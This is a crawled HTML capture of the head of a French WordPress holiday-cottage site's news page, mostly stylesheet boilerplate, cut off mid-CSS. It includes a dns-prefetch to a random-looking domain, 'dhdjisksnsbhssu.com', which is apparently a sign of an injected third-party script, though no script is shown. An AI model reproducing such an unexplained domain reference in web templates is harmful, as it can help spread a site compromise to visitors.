

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gitedemarievigne.fr/ACTU/actu/
body_size: 22023
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<title>Actualités | Gite de Marie Vigne</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.gitedemarievigne.fr/xmlrpc.php">

	<title>Actualités &#8211; Gite de Marie Vigne</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gite de Marie Vigne &raquo; Flux" href="https://www.gitedemarievigne.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gite de Marie Vigne &raquo; Flux des commentaires" href="https://www.gitedemarievigne.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gite de Marie Vigne &raquo; Flux de la catégorie Actualités" href="https://www.gitedemarievigne.fr/ACTU/actu/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.gitedemarievigne.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gitedemarievigne.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.gitedemarievigne.fr/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.gitedemarievigne.fr/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.gitedemarievigne.fr/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.gitedemarievigne.fr/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.gitedemarievigne.fr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 